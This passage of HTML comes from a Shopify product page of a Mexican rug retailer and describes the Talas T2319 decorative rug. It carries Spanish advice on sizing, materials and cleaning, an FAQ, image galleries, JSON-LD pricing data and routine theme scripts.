        <h4>✅ Paso 1: Elige el tamaño adecuado</h4><p><strong>Haz que tu tapete conecte visualmente con los muebles.</strong></p><ul><li>En salas, las patas frontales del sofá y sillones deben quedar sobre el tapete.</li><li>En comedores, el tapete debe sobresalir mínimo 60 cm de cada lado de la mesa.</li><li>En recámaras, colócalo bajo la cama dejando al menos 60 cm visibles a los lados.</li><li>Deja entre 20 y 30 cm de espacio libre entre el tapete y las paredes.</li></ul><h4>✅ Paso 2: Escoge el color y estilo ideal</h4><p><strong>Define la atmósfera de tu espacio.</strong></p><ul><li>Colores neutros (beige, gris, crema) aportan calma y son fáciles de combinar.</li><li>Un tapete con patrón o textura da carácter si tu decoración es sobria.</li><li>Combínalo con otros elementos como cojines o cortinas para lograr armonía.</li></ul><h4>✅ Paso 3: Selecciona el material perfecto</h4><p><strong>Adapta el tapete a tu estilo de vida.</strong></p><ul><li><strong>Lana o pelo medio:</strong> suaves y elegantes, ideales para dormitorios.</li><li><strong>Yute o tejido plano:</strong> resistentes y naturales, ideales para salas y pasillos.</li><li><strong>Sintéticos:</strong> durables y fáciles de limpiar, perfectos si tienes niños o mascotas.</li></ul><h4>💬 ¿Tienes dudas?</h4><p>Escríbenos por <strong>WhatsApp</strong> y con gusto te ayudamos a elegir el tapete perfecto para tu espacio.</p>
        
        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-Acm11MERDZ2VnanFSM__collapsible_tab_xLeU9n {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-Acm11MERDZ2VnanFSM__collapsible_tab_xLeU9n"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--large quick-add-hidden always-display"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-Acm11MERDZ2VnanFSM__collapsible_tab_xLeU9n-template--20360060403864__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-Acm11MERDZ2VnanFSM__collapsible_tab_xLeU9n-template--20360060403864__main"
      aria-controls="AccordionContent-Acm11MERDZ2VnanFSM__collapsible_tab_xLeU9n-template--20360060403864__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//www.dorzav.mx/cdn/shop/files/poqueuntapete.png?v=1748407024"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          ¿Por qué necesitas un tapete decorativo en tu hogar?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-Acm11MERDZ2VnanFSM__collapsible_tab_xLeU9n-template--20360060403864__main"
    role="region"
    aria-labelledby="AccordionHeading-Acm11MERDZ2VnanFSM__collapsible_tab_xLeU9n-template--20360060403864__main"
  >
    <div class="accordion__content" id="ProductAccordion-Acm11MERDZ2VnanFSM__collapsible_tab_xLeU9n-template--20360060403864__main">
      <div class="accordion__content__inner rte block-margins">
        <p>✅ <strong>Transforma tu espacio sin remodelar</strong><br/>Un tapete cambia por completo la vibra: más cálido, más elegante, más tú.</p><p>✅ <strong>Crea un rincón acogedor</strong><br/>Perfecto para relajarte, caminar descalzo o disfrutar momentos en familia.</p><p>✅ <strong>Hace que tu decoración luzca completa</strong><br/>Une muebles, colores y estilos, logrando armonía visual con solo colocarlo.</p><p>✅ <strong>Agrega textura y personalidad</strong><br/>Convierte cualquier rincón en un espacio digno de revista.</p><p>✅ <strong>Mejora la acústica y el confort</strong><br/>Reduce el eco y aporta una sensación de tranquilidad al ambiente.</p>
        
        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-AWXFpaS9CNFR6RDJrS__collapsible_tab_fYHVjH {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AWXFpaS9CNFR6RDJrS__collapsible_tab_fYHVjH"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--large quick-add-hidden always-display"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AWXFpaS9CNFR6RDJrS__collapsible_tab_fYHVjH-template--20360060403864__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AWXFpaS9CNFR6RDJrS__collapsible_tab_fYHVjH-template--20360060403864__main"
      aria-controls="AccordionContent-AWXFpaS9CNFR6RDJrS__collapsible_tab_fYHVjH-template--20360060403864__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//www.dorzav.mx/cdn/shop/files/cuidados2.png?v=1748406962"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Cómo limpiar tu tapete
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AWXFpaS9CNFR6RDJrS__collapsible_tab_fYHVjH-template--20360060403864__main"
    role="region"
    aria-labelledby="AccordionHeading-AWXFpaS9CNFR6RDJrS__collapsible_tab_fYHVjH-template--20360060403864__main"
  >
    <div class="accordion__content" id="ProductAccordion-AWXFpaS9CNFR6RDJrS__collapsible_tab_fYHVjH-template--20360060403864__main">
      <div class="accordion__content__inner rte block-margins">
        <p>Para mantener tu tapete en perfectas condiciones, sigue estos sencillos pasos:</p><p>1️⃣ <strong>Aspira suavemente</strong>: Usa la aspiradora con la barra batidora desactivada para evitar dañar las fibras.<br/>2️⃣ <strong>Prepara una solución de limpieza</strong>: Mezcla agua, jabón neutro y un poco de vinagre para eliminar suciedad y manchas.<br/>3️⃣ <strong>Limpieza profunda</strong>: Aplica la solución sobre el tapete y frota suavemente las áreas sucias.<br/>4️⃣ <strong>Secado completo</strong>: Deja que el tapete se seque por completo antes de volver a aspirarlo.</p><p>✨ <strong>Con estos cuidados, tu tapete lucirá impecable y durará por mucho más tiempo.</strong> ✨</p>
        
        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-Aa1B1ZUtxZnhFSVJGe__collapsible_tab_Bjq7Y8 {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-Aa1B1ZUtxZnhFSVJGe__collapsible_tab_Bjq7Y8"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--large quick-add-hidden always-display"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-Aa1B1ZUtxZnhFSVJGe__collapsible_tab_Bjq7Y8-template--20360060403864__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-Aa1B1ZUtxZnhFSVJGe__collapsible_tab_Bjq7Y8-template--20360060403864__main"
      aria-controls="AccordionContent-Aa1B1ZUtxZnhFSVJGe__collapsible_tab_Bjq7Y8-template--20360060403864__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//www.dorzav.mx/cdn/shop/files/importante.png?v=1748406972"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Detalles importantes sobre tu tapete
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-Aa1B1ZUtxZnhFSVJGe__collapsible_tab_Bjq7Y8-template--20360060403864__main"
    role="region"
    aria-labelledby="AccordionHeading-Aa1B1ZUtxZnhFSVJGe__collapsible_tab_Bjq7Y8-template--20360060403864__main"
  >
    <div class="accordion__content" id="ProductAccordion-Aa1B1ZUtxZnhFSVJGe__collapsible_tab_Bjq7Y8-template--20360060403864__main">
      <div class="accordion__content__inner rte block-margins">
        <p>📏 <strong>Tamaños nominales</strong>: Todas las dimensiones son aproximadas, con una variación aceptable de <strong>±3%</strong>.</p><p>🌀 <strong>Efecto de reversión del pelo (Nap Reversal)</strong>: El tejido del tapete se inclina hacia un extremo, lo que puede generar una diferencia visual y táctil dependiendo de la dirección en la que se observe. La orientación del pelo influirá en la percepción del color y el brillo de tu tapete.</p><p>✨ <strong>Este efecto es una característica natural del diseño y aporta profundidad y dinamismo a la apariencia del tapete.</strong> ✨</p>
        
        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-AOFRRNFRlQ0duSllVc__collapsible_tab_j7P8P7 {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AOFRRNFRlQ0duSllVc__collapsible_tab_j7P8P7"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--large quick-add-hidden always-display"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AOFRRNFRlQ0duSllVc__collapsible_tab_j7P8P7-template--20360060403864__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AOFRRNFRlQ0duSllVc__collapsible_tab_j7P8P7-template--20360060403864__main"
      aria-controls="AccordionContent-AOFRRNFRlQ0duSllVc__collapsible_tab_j7P8P7-template--20360060403864__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//www.dorzav.mx/cdn/shop/files/questions.png?v=1748406981"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Preguntas Frecuentes
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AOFRRNFRlQ0duSllVc__collapsible_tab_j7P8P7-template--20360060403864__main"
    role="region"
    aria-labelledby="AccordionHeading-AOFRRNFRlQ0duSllVc__collapsible_tab_j7P8P7-template--20360060403864__main"
  >
    <div class="accordion__content" id="ProductAccordion-AOFRRNFRlQ0duSllVc__collapsible_tab_j7P8P7-template--20360060403864__main">
      <div class="accordion__content__inner rte block-margins">
        <p><strong>🧼 ¿Cómo se limpian los tapetes decorativos?</strong><br/>Depende del material. Los tapetes de fibras naturales como el yute deben aspirarse regularmente sin usar agua. Los de poliéster o sintéticos pueden limpiarse con un paño húmedo o mediante limpieza en seco. Consulta la ficha del producto para recomendaciones específicas.</p><p><strong>🌿 ¿De qué materiales están hechos los tapetes?</strong><br/>Contamos con tapetes de yute, algodón, poliéster y mezclas sintéticas. Cada uno tiene beneficios únicos: desde un look natural hasta mayor durabilidad y resistencia a manchas.</p><p><strong>🛡️ ¿Cómo puedo prolongar la vida útil de mi tapete?</strong><br/>Puedes agregar la <strong>aplicación de protección con teflón</strong>, que ayuda a repeler manchas, líquidos y polvo, facilitando su mantenimiento. Al comprar tu tapete, puedes seleccionar esta opción con un <strong>50% de descuento</strong>.<br/>Este tratamiento requiere un tiempo adicional de <strong>4 días hábiles</strong> para su aplicación y secado. Después de ese periodo, tu tapete se empacará y se enviará a tu domicilio.</p><p><strong>📸 ¿Puedo ver una imagen real del tapete antes de comprar?</strong><br/>¡Claro! Puedes solicitar imágenes reales del modelo que te interesa directamente vía <strong>WhatsApp</strong>. Te enviaremos fotos para que veas detalles como textura, color y acabado antes de tomar tu decisión.</p><p><strong>🚚 ¿Hacen envíos a todo México?</strong><br/>Sí. Enviamos a toda la República Mexicana. Además, ofrecemos <strong>envío express en CDMX</strong>, <strong>rastreo por WhatsApp</strong>, <strong>empaque premium</strong> y atención personalizada durante todo el proceso de entrega.</p><p><strong>📐 ¿Puedo pedir un tapete a medida?</strong><br/>Por el momento solo manejamos modelos en medidas estándar. Sin embargo, si buscas algo muy específico, nuestro equipo puede ayudarte a encontrar una opción que se adapte a tu espacio.</p>
        
        
      </div>
    </div>
  </div>
</div>




          <a href="/products/tapete-decorativo-talas-t2319" class="link product__view-details animate-arrow">
            Ver todos los detalles
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--20360060403864__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20360060403864__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//www.dorzav.mx/cdn/shop/files/TALAS_T2319SP3.jpg?v=1748666683&width=550 550w,//www.dorzav.mx/cdn/shop/files/TALAS_T2319SP3.jpg?v=1748666683 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.dorzav.mx/cdn/shop/files/TALAS_T2319SP3.jpg?v=1748666683&width=1445"
    alt="Tapete Decorativo Talas T2319"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36513800945816"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.dorzav.mx/cdn/shop/files/TALAS_T2319SP1.jpg?v=1748666683&width=550 550w,//www.dorzav.mx/cdn/shop/files/TALAS_T2319SP1.jpg?v=1748666683 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.dorzav.mx/cdn/shop/files/TALAS_T2319SP1.jpg?v=1748666683&width=1445"
    alt="Tapete Decorativo Talas T2319"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36513800880280"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.dorzav.mx/cdn/shop/files/TALAS_T2319SP2.jpg?v=1748666683&width=550 550w,//www.dorzav.mx/cdn/shop/files/TALAS_T2319SP2.jpg?v=1748666683 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.dorzav.mx/cdn/shop/files/TALAS_T2319SP2.jpg?v=1748666683&width=1445"
    alt="Tapete Decorativo Talas T2319"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36513800913048"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.dorzav.mx/cdn/shop/files/TALAS_T2319SP4.jpg?v=1748666683&width=550 550w,//www.dorzav.mx/cdn/shop/files/TALAS_T2319SP4.jpg?v=1748666683 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.dorzav.mx/cdn/shop/files/TALAS_T2319SP4.jpg?v=1748666683&width=1445"
    alt="Tapete Decorativo Talas T2319"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36513800978584"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.dorzav.mx/cdn/shop/files/TALAS_T2319SP5.jpg?v=1748666683&width=550 550w,//www.dorzav.mx/cdn/shop/files/TALAS_T2319SP5.jpg?v=1748666683 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.dorzav.mx/cdn/shop/files/TALAS_T2319SP5.jpg?v=1748666683&width=1445"
    alt="Tapete Decorativo Talas T2319"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36513801011352"
  ></div>
  </div>
</product-modal>


  
<script src="//www.dorzav.mx/cdn/shop/t/34/assets/product-modal.js?v=52128055760098790431766550992" defer="defer"></script>
    <script src="//www.dorzav.mx/cdn/shop/t/34/assets/media-gallery.js?v=116888628631191181381766550992" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20360060403864__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20360060403864__main"]') ||
        document.querySelector('variant-selects[data-section="template--20360060403864__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20360060403864__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20360060403864__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Tapete Decorativo Talas T2319",
      "url": "https:\/\/www.dorzav.mx\/products\/tapete-decorativo-talas-t2319",
      "image": [
          "https:\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683\u0026width=1920"
        ],
      "description": "\nTapete Decorativo Talas T2319 – Versatilidad y Estilo en Gris para Interior y Exterior ✨🏡🌿\nEl tapete Talas T2319 es la combinación perfecta de diseño moderno y funcionalidad. Su tono gris neutro lo hace versátil y fácil de integrar en cualquier ambiente, desde salas y comedores hasta terrazas y patios. Su diseño resistente y sofisticado lo convierte en una excelente opción para quienes buscan elegancia sin sacrificar durabilidad.\nFabricado en Turquía con 100% polipropileno, este tapete es ideal para interiores y exteriores, gracias a su material resistente al agua, fácil de limpiar y Pet Friendly. Además, está hecho con materiales sustentables, cuidando tanto de tu hogar como del medio ambiente.\n🌟 ¿Por qué elegir el Tapete Talas T2319?\n✔ Diseño Moderno: Su color gris neutro combina con cualquier decoración.✔ Material Resistente: Hecho de 100% polipropileno, ideal para uso diario.✔ Para Interior y Exterior: Perfecto para salas, comedores, terrazas y patios.✔ Fácil de Limpiar: Resistente al agua, polvo y manchas, de mantenimiento sencillo.✔ Pet Friendly: Seguro para hogares con mascotas, gracias a su material duradero.✔ Sustentable: Fabricado con materiales eco-friendly para un menor impacto ambiental.\n❓ Preguntas Frecuentes (FAQ)\n🔹 ¿Es adecuado para zonas de alto tráfico?Sí, su tejido resistente lo hace perfecto para áreas con uso frecuente.\n🔹 ¿Cómo se limpia?Aspirado regular y, para exteriores, se puede lavar con agua y jabón suave.\n🔹 ¿Es seguro para hogares con mascotas?Sí, su material es duradero y fácil de limpiar, ideal para hogares con mascotas.\n🚀 ¡Stock limitado! No te quedes sin el tuyo.\n🛒 Cómpralo ahora y disfruta de un tapete elegante y funcional en cualquier espacio.",
      "sku": "11236",
      "brand": {
        "@type": "Brand",
        "name": "LAVIN"
      },
      "offers": [{
            "@type" : "Offer","sku": "11240","availability" : "http://schema.org/OutOfStock",
            "price" : 511.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.dorzav.mx\/products\/tapete-decorativo-talas-t2319?variant=42992187506840"
          },
{
            "@type" : "Offer","sku": "11236","availability" : "http://schema.org/InStock",
            "price" : 2605.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.dorzav.mx\/products\/tapete-decorativo-talas-t2319?variant=42992187539608"
          },
{
            "@type" : "Offer","sku": "11237","availability" : "http://schema.org/InStock",
            "price" : 4014.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.dorzav.mx\/products\/tapete-decorativo-talas-t2319?variant=42992187572376"
          },
{
            "@type" : "Offer","sku": "11238","availability" : "http://schema.org/InStock",
            "price" : 5246.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.dorzav.mx\/products\/tapete-decorativo-talas-t2319?variant=42992187605144"
          },
{
            "@type" : "Offer","sku": "11239","availability" : "http://schema.org/InStock",
            "price" : 7610.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.dorzav.mx\/products\/tapete-decorativo-talas-t2319?variant=42992187637912"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--20360060403864__image_with_text_mfBCFx" class="shopify-section section"><style data-shopify>.section-template--20360060403864__image_with_text_mfBCFx-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20360060403864__image_with_text_mfBCFx-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--20360060403864__image_with_text_mfBCFx .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--20360060403864__image_with_text_mfBCFx .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--20360060403864__image_with_text_mfBCFx.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--20360060403864__image_with_text_mfBCFx.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div
  id="image-with-text-template--20360060403864__image_with_text_mfBCFx"
  class="section-color-scheme-template--20360060403864__image_with_text_mfBCFx color-background-1 gradient content-for-grouping animate-section animate--hidden always-display"
>
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--20360060403864__image_with_text_mfBCFx-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--20360060403864__image_with_text_mfBCFx color-background-1 global-media-settings media"
          
            style="padding-bottom: 99.81515711645103%;"
          
        ><img src="//www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=1500" alt="" srcset="//www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=165 165w, //www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=360 360w, //www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=535 535w, //www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=1070 1070w, //www.dorzav.mx/cdn/shop/files/SILUETAS1080.jpg?v=1691724234&amp;width=1500 1500w" width="1500" height="1497" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--20360060403864__image_with_text_mfBCFx"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--20360060403864__image_with_text_mfBCFx content-container block-margins"
        >
          

<style>
  

  
  

  

  

  

  

  
</style>
<h2
  class="
    heading heading-AbE1YNm8zd1luTGtKY__heading_6BKtYh
    h1
    
    
    
    
    
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    
    
      --hightlight-1--color:#6D388B;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
  "
  role="region"
  aria-label="¿Qué Tamaño Elegir?"
  
>
  
  
  ¿Qué Tamaño Elegir?
  

  
</h2>













<style>
  
  .rich-text-block-AdExaV1RIWkpqUEtyS__text_HWafVF p {
    font-size: 1.4rem;
  }
  
  

  

  

  

  

  

  

  

  
</style>
<div
  class="
    rich-text-block rich-text-block-AdExaV1RIWkpqUEtyS__text_HWafVF rte
    
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <p>Elegir el tapete perfecto no solo mejora la estética de tu hogar, sino que también define y delimita visualmente los espacios. Un tapete bien seleccionado aporta estilo, calidez y armonía a la decoración. En esta guía, descubrirás los mejores consejos para elegir el tamaño ideal de tapete para tu sala de estar o recámara, logrando un diseño funcional y atractivo.</p>
</div>














  <style>
    #Button-ASGJMUUM2aXlkU1g4U__button_NGEdLf {
      --icon-scale: 1.2em;
      --icon-spacing: 10px;
    }
    
    
    
    
  </style>
  <a
    id="Button-ASGJMUUM2aXlkU1g4U__button_NGEdLf"
    
      href="/blogs/noticias/el-tamano-perfecto-del-tapete-decorativo-para-tu-sala-o-recamara"
    
    class="button button--primary always-display"
  >
    <span class='button__label'>Mas Información</span>
  </a>





        </div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--20360060403864__eba88da5-80ac-47fc-aa75-997cfe7b2e59" class="shopify-section section"><style data-shopify>.section-template--20360060403864__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--20360060403864__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20360060403864__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--20360060403864__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--20360060403864__eba88da5-80ac-47fc-aa75-997cfe7b2e59.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
  
</style><div class="section-template--20360060403864__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding color-scheme-template--20360060403864__eba88da5-80ac-47fc-aa75-997cfe7b2e59 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper--no-top-margin animate-item animate-item--child index-0">
        




<h2
  class="
    title inline-richtext
    heading heading-template--20360060403864__eba88da5-80ac-47fc-aa75-997cfe7b2e59 center
    
    h0  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6D388B;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Clientes Felices"
  
>
  
  
  Clientes Felices
  

  
</h2>

      </div>
    </div><div class="page-width desktop-full-page">
    <splide-component
      data-type="loop"
      data-autoplay="false"
      data-autoplay-speed="5"
      
        data-drag="free"
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop="4"
      data-per-move-desktop="1"
      data-gap-desktop="28"
      data-side-padding-desktop="0"
      data-padding-calc-desktop="true"
      data-slides-mobile="2"
      data-per-move-mobile="1"
      data-gap-mobile="12"
      data-side-padding-mobile="0"
      data-padding-calc-mobile="true"
      
      data-image-slider="true"
      data-pause-videos="true"
